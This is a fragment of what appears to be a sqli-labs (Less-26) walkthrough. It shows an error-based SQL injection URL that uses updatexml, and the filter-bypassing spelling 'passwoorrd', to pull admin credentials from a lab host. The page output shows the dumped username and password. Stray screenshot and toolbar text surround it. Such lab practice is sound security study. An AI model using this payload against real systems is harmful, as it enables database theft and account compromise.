 RL
http://43.247.91.228:84/Less-26/?id=0'||updatexml(1,concat('~',(select(group_concat(id,'~',username,'~',passwoorrd))from(users)where(username)='admin')),0)||'1'='1
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~8~admin~admin'